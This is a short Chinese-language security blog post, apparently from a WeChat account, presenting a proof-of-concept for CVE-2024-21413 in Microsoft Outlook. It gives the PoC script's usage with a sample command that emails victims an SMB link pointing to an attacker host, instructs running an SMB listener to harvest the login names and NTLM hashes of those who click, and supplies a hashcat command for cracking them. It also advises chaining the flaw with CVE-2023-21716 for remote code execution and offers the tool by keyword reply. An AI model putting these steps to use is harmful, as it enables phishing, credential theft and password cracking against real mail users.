CVE-2024-21413:Microsoft Outlook远程代码执行漏洞

CVE-2024-21413:Microsoft Outlook远程代码执行漏洞

noobsec 安全小白团 2024-03-13 08:31

forever young

不论昨天如何,都希望新的一天里,我们大家都能成为更好的人,也希望我们都是走向幸福的那些人

01

背景

安全小白团

当与 CVE-2023-21716 组合时,微软 Outlook 泄露凭据和远程代码执行漏洞。Outlook 应该警告您打开外部链接时的风险,但实际情况并非如此!

使用方法:

./cve-2024-21413.sh mx.fqdn port sender recipient url

示例:

./cve-2024-21413.sh mail.mydomain.com 25 [email protected] [email protected] "\xx.xx.xx.xx\test\duy31.txt"

注意事项:

chmod +x cve-2024-21413.sh

需要合法的发件人 IP 和电子邮件发送者(以通过 SPF、DKIM、DMARC)



首先运行一个 smb 监听器,如下所示

运行 PoC



然后等待电子邮件,在预览窗口中单击链接



接下来,您应该会获取到单击链接的人的登录名和哈希(在受影响的 Outlook 版本上没有警告提示)

您可以尝试使用 hashcat 破解密码。只需将所有带有登录名的行复制到一个文件中,并使用模块 5600 运行 hashcat。

hashcat -a 0 -m 5600 hash.txt rockyou.txt -o cracked.txt -O

您可以将此 漏洞 与 CVE-2023-21716 组合利用,以获得远程代码执行漏洞!

02

工具下载

安全小白团

点击关注下方名片进入公众号

回复关键字【

240313

】获取下载链接

03

免责&版权声明

安全小白团

安全小白团是帮助用户了解信息安全技术、安全漏洞相关信息的微信公众号。安全小白团提供的程序(方法)可能带有攻击性,仅供安全研究与教学之用,用户将其信息做其他用途,由用户承担全部法律及连带责任,安全小白团不承担任何法律及连带责任。

欢迎大家转载,

转载请注明出处。

如有侵权烦请告知,我们会立即删除并致歉。谢谢!